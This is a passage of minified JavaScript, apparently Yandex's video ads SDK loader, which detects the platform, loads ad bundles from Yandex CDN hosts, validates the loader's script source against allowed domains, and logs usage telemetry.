aram",nb.vasrandom="UsingVasRandomHardcodedParam",nb.adsdkdebug="UsingAdSdkDebugHardcodedParam",nO="https://"+rV+"/vas-bundles/",nw=function(e){var t=e.match(/(.*?)[?#]/);return null===t?e:t[1]},nI=re,nT=!!r(tu=E(window))&&tu.toLowerCase().indexOf("web0s")>-1,nD=function(e){return!!r(e)&&e.toLowerCase().indexOf("tizen")>-1}(E(window)),nR=function(e){return!!r(e)&&(e.indexOf("VIDAA")>-1||e.indexOf("Hisense")>-1)}(E(window)),nN=!!r(tc=E(window))&&tc.toLowerCase().indexOf("androidtv")>=0,nL=nT||nD||nR||nN,nP=new(e(57)).N(["AdLoader"]),nF=function(e){return nP.has(e)},nC=!1,nk=!1;try{var om=document.createElement("div"),o_={};Object.defineProperty(o_,"once",{get:function(){return nC=!0}}),Object.defineProperty(o_,"passive",{get:function(){return!0}}),Object.defineProperty(o_,"capture",{get:function(){return nk=!0}}),om.addEventListener("click",M,o_)}catch(e){}nj=e(686),nV=function(e,t){var r=0;return{promise:new nj(function(n){r=t.setTimeout(n,e)}),clear:function(){t.clearTimeout(r)},timeoutId:r}},nx=function(e){var t=e.navigator.userAgent;return!!(t.indexOf("MSIE ")>0||t.indexOf("Trident/")>0||t.indexOf("Edge/")>0)},nM=function(e){var t=e.document;return"documentMode"in t&&void 0!==t.documentMode},nU=function(e){return!!(nM(e)||nx(e))},nB=function(e){try{if("noModule"in e.HTMLScriptElement.prototype)return!0}catch(e){}return!1}(tl=window)&&r0(tl)?"ES2017":"ES5",nG=new(e(57)).N(["AdLoader"]),nY={ES5:"bundles",ES2017:"bundles-es2017"},nH=ef({},{AdLoader:"loader",Multiroll:"multiroll",YaMusicAPI:"ya-music-api",VpaidPlayer:"vpaid_player"},{InPage:"inpage"},(tf=["MotionTailor"],tv={},Object.keys(td={MotionTailor:"motion_ad_creative",Survey:"survey",InstreamMediaBanner:"instream_media_banner"}).forEach(function(e){ed(tf,e)||(tv[e]=td[e])}),tv)),nK=ev({},nH,{InPage:"inpage"}),nW=function(e,t,r){var n=nK[e]+".bundle.js";return r?n.replace(".bundle",".tv.bundle"):t?n.replace(".bundle",".light.bundle"):n},nJ="1238595",nX=function(t){var r=t.bundleName,n=t.win,o=t.ecmaVersion,i=t.version,a=t.preferLightBundle,s=t.preferSmartTVBundle,c=nY[o],l=nt(n),d=nW(r,a&&nG.has(r),s&&nF(r)),f=tE||ep(i);e.p&&(f=e.p),i===nJ&&(f=ep(i));var v=""+f+c+"/"+d;return u(l)?l(v):v},nz=e(686),nq={onBeforeLoad:function(e){var t;rb(e,eg({},{AB_FLAGS_STORE:nh,VSID:(t=rM).VSID,VAS_USER_SESSION_RANDOM:t.VAS_USER_SESSION_RANDOM,AB_FLAGS:t.AB_FLAGS,ICOOKIE:t.ICOOKIE,TEST_IDS:t.TEST_IDS,VAS_UAAS_CONFIG:t.VAS_UAAS_CONFIG,AdditionalStatsRootFields:t.AdditionalStatsRootFields,loaderLoadedFromAnYandexRu:t.loaderLoadedFromAnYandexRu,loaderLoadedFromYaRu:t.loaderLoadedFromYaRu,ActiveTestIds:t.activeTestIds,grWasSent:t.grWasSent,productTheme:t.productTheme,actualFormat:t.actualFormat,pageId:t.pageId,impId:t.impId}))}},n$=function(e){e.crossOrigin="anonymous"},nQ=function(e){n$(e),null==nq.onBeforeLoad||nq.onBeforeLoad(e)},nZ=function(e){var t,r,n,o,i,a,s,u={src:e.src,onBeforeLoad:nQ,win:e.win},c=function(e,t){var r,n=null==(r=I(e))?void 0:r.hostname;if(!n)return e;var o=nt(t);return o&&-1!==rx.indexOf(n)?o(e):e}(u.src,u.win);return r=(t=em({},nq,u,{src:c})).src,n=t.win,i=void 0===(o=t.onBeforeLoad)?M:o,a=new tB(Error(),{}),s=M,{promise:new nz(function(e,t){var o=n.document.createElement("script"),u=!1;s=function(){u=!0;if(o){var e=o.parentElement;e&&e.removeChild(o)}},o.type="text/javascript",o.async=!0,o.onload=function(){u||e()},o.onerror=function(e){u||(t(new tB(a,{message:"Failed to load script ["+r+"]",details:{src:r,isSelfWindow:n===window,event:e}})),s())},o.src=r,o.charset="utf-8",i(o),eh(n).appendChild(o)}),teardown:s}},n0=3e4,n2=void 0===(n1=r8&&u(r8.encodeUrl)?r8.encodeUrl:void 0)?void 0:function(e){return n1(e)},n6=e(686),n3=function(e){var t,r,n=new n6(function(n,o){t=o,r=window.setTimeout(n,e)});return n.cancel=function(){t(),window.clearTimeout(r)},n},n7=["frontend.vh.yandex.ru","runtime.video.cloud.yandex.net","runtime.strm.yandex.ru"],n4=e(686),n5=function(){nI&&!ed(n7,window.location.host)&&e_({moduleName:"AdLoader",version:nI,win:window});var e,t,r,n,o,i,a,s,c,l,d,f,v=(e=nE,void 0===t&&(t=20),void 0===r&&(r=2),void 0===n&&(n="LOAD_MODULE_LIMIT_REACHED"),(s=function(){i=Math.min(r,o=t),a=0})(),c=new tB({code:n}),l=K(function(){e.error({error:c})}),d=function(){for(var e,t=arguments.length,r=Array(t),n=0;n<t;n++)r[n]=arguments[n];if(o<0)throw l(),c;if(er(o)&&i<0&&l(),0===a)e=ey.apply(void 0,r);else{var u=n3(a),f=function(){u.cancel()},v=function(){return window.removeEventListener("online",f),ey.apply(void 0,r)};window.navigator.onLine||window.addEventListener("online",f),e=u.then(v,v)}return e.then(function(e){return s(),e},function(e){if(window.navigator.onLine&&(o-=1),a=Math.min(2*(a||50),12800),i>=0)return window.navigator.onLine&&(i-=1),d.apply(void 0,r);throw e})}),p={videoAd:{debugParameters:{},encodeUrl:n2,loadModule:v,loadedModules:{},modules:{},play:function(e){return nE.log({name:"UsingQuickIntegrationApi",probability:r3}),v("AdLoader").then(function(t){return(0,t.play)(e)})},getBundleVersion:function(){return re},getModuleVersion:function(){return String(nI)},isAdb:function(e){return u(nt(e))},preloadModule:function(){return eA.apply(void 0,arguments)}}};return Object.defineProperties(p.videoAd,{modules:{get:function(){return nE.log({name:"GetModulesByVersionIsUsedFromGlobalContext"}),f},set:function(e){nE.log({name:"SetModulesByVersionIsUsedFromGlobalContext"}),f=e}}}),p},n8=/(static|cdn|s3)\.dzeninfra\.ru$/,n9="https://"+rV+"/awaps-ad-sdk-js/1_0/",oe="https://"+rj+"/ads/system/",or=[""+n9+(ot="adsdk")+".js","https://"+rk+"/system/video-ads-sdk/"+ot+".js"],on={AdSDKLoader:ot,VpaidLoader:"vpaid_loader"},oo=""+oe+ot+".js",oi="https://ya.ru/ads/system/"+ot+".js",oa=""+oe+"vpaid_loader.js",os=void 0,ou=function(e,t){for(var r=0;r<e.length;r++)if(t(e[r],r,e))return!0;return!1},oc=[].concat(["localhost","127.0.0.1"].concat(null!=os?os:[]),[rj,"yandex.com","yandex.net","yandex.com.tr","yandex.ua","yandex.by","yandex.kz",rV,"yandex.st","yandex-team.ru","yandex-team.com","yandex-team.com.ua","yandex-team.net.ua","yandex-team.com.tr","ya.ru","yandexsport.ru"]),ol=function(){if(!tw)return;var e,n=document.currentScript;if(n){var o=n.src,a=n.crossOrigin;if(t(o)){var s=tb,c="VpaidLoader"===s?"vpaid_loader":on[s],l="AdSDKLoader"===s?oo:""+n9+c+".js",d=nw(o);if((r(a)?"anonymous"===a.toLowerCase():""===a)&&(nE.log({name:"CrossOriginAnonymousLoaderScript",data:{src:o,crossOrigin:String(a)},sensors:{bundleName:s}}),R('VAS script "crossorigin" attribute set to the value "anonymous". This value is NOT supported. Remove this attribute.')),d!==l){var f,v,p=i(or,d),h=oa.indexOf(d)>=0,g=oi.indexOf(d)>=0;if(f=window,u(nt(f)))nE.log({name:"AbdLoaderScripsSrc",data:{src:o},sensors:{bundleName:s}});else if(eu(document,tw))nE.log({name:"HardcodedLoaderScriptSrc",data:{src:o},sensors:{bundleName:s}});else if(function(e){if(!e)return!1;var t,r=null==(t=I(e))?void 0:t.hostname;return!!r&&0!==r.length&&ou(oc,function(e){var t;return e===r||(t="."+e)===r.substring(r.length-t.length)})}(d)||(void 0===(v=null==(e=I(d))?void 0:e.hostname)&&(v=""),n8.test(v))||"exp"!==nh.getFlagValueAndActivateTestId("VAS_NO_MODULE_INVALID_HOSTNAME"))if("AdSDKLoader"===s){if(g)return;if(R("You are using unsupported Video Ads SDK script src ["+d+"] please, use new link ["+oo+"]"),!p)throw new tB({code:"UNEXPECTED_ADSDK_LOADER_SCRIPT_SRC",details:{src:o}});nE.log({name:"UsingDeprecatedAdsdkLoaderScriptSrc",probability:r3,data:{src:o,crossOrigin:String(a)},sensors:{bundleName:s}})}else{if(h)return;if(!p)throw new tB({code:"UNEXPECTED_ADSDK_LOADER_SCRIPT_SRC",details:{src:o}});nE.log({name:"UsingDeprecatedLoaderScriptSrc",data:{src:o,expectedSrc:l,crossOrigin:String(a)},sensors:{bundleName:s}})}else{var m=new tB({code:"UNEXPECTED_ADSDK_LOADER_SCRIPT_SRC",details:{src:o}});throw nE.error({error:m}),m}}}}},od=e(686),of=e(686),tp=eE().m(function e(t){return eE().w(function(e){for(;;)switch(e.n){case 0:return e.n=1,new of(function(e){window.setTimeout(e,t)});case 1:return e.a(2)}},e)}),th=function(){var e=this,t=arguments;return new of(function(r,n){function o(e){eO(a,r,n,o,i,"next",e)}function i(e){eO(a,r,n,o,i,"throw",e)}var a=tp.apply(e,t);o(void 0)})},ov=2592e6,op=5184e6,oh=function(){var e=Date.now();e-0x19c0aaa03d8<ov||(function(e){return th.apply(this,arguments)})(2e3).then(function(){var e;return e={url:n9+"build_info.json",method:"GET"},new od(function(t,r){X(eS({},e,{onSuccess:t,onError:r}))})}).then(function(t){var r=JSON.parse(t.responseText).version;if(r!==re){if(e-0x19c0aaa03d8>=op)throw new tB({code:"UNSUPPORTED_ADSDK_LOADER_SCRIPT_VERSION",details:{version:re}});R("AdSDK version you are using ("+re+") is out of date. Actual version is "+r+"."),nE.log({name:"UsingDeprecatedLoaderVersion"})}}).catch(function(e){nE.error({error:new tB(e,{code:"REQUEST_BUILD_INFO_ERROR"})})})},!function(){e=window,t=n5(),e.ya||(e.ya={}),function e(t,r,n){for(var o=n.split("."),i=t,a=0;a<o.length-1;a++)i=i[o[a]];var s=o[o.length-1];if(void 0===i[s])i[s]=r;else if("object"==typeof i[s])for(var u in r)r.hasOwnProperty(u)&&e(t,r[u],n+"."+u)}(e,t,"ya"),n=nE.log,tG(Z(rM.hardcodedParams),function(e){var t=e[0],r=e[1];void 0!==r&&!1!==r&&n({name:nb[t],data:{value:r},probability:tI})});var e,t,n,o=rM.VAS_UAAS_CONFIG_ParseError,i=rM.AB_FLAGS;o&&(o instanceof ReferenceError?nE.log({name:"VasUAASConfigIsEmpty",probability:tI}):nE.error({error:new tB(o,{code:"VAS_UAAS_CONFIG_EXTRACTION_ERROR",details:{error:o}})}));var a={crossorigin:void 0},s=document.currentScript;if(s){var u=s.crossOrigin;r(u)&&(a.crossorigin=u.toLowerCase())}nE.log({name:"CreateLoader",data:ew({statsRootParams:rM.AdditionalStatsRootFields},a),sensors:{bundleName:tb},probability:tI}),eu(document,tw)||void 0!==i.VAS_STABLE_VERSION||nE.error({error:new tB({code:"NO_VAS_STABLE_VERSION_IN_MODULE_LOADER_AB_FLAGS",details:void 0})}),tw&&(ol(),oh())}()}()}();